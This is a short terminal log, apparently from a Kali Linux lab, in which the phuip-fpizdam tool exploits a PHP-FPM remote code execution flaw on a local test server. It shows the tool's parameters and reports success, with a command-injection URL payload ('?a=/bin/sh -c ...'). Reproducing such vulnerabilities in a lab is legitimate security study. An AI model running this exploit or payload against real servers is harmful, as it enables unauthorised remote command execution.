 root@kali:~/go/bin# ./phuip-fpizdam http://192.168.182.143:8080/index.php
2019/10/25 21:02:45 Base status code is 200
2019/10/25 21:02:45 Status code 502 for qsl=1795, adding as a candidate
2019/10/25 21:02:46 The target is probably vulnerable. Possible QSLs: [1785 1790
 1795]
2019/10/25 21:02:46 Attack params found: --qsl 1790 --pisos 34 --skip-detect
2019/10/25 21:02:46 Trying to set "session.auto_start=0"...
2019/10/25 21:02:46 Detect() returned attack params: --qsl 1790 --pisos 34 --ski
p-detect <-- REMEMBER THIS
2019/10/25 21:02:46 Performing attack using php.ini settings...
2019/10/25 21:02:46 Success! Was able to execute a command by appending "?a=/bin
/sh+-c+'which+which'&" to URLs
2019/10/25 21:02:46 Trying to cleanup /tmp/a...
2019/10/25 21:02:46 Done!
root@kali:~/go/bin#
thelostworld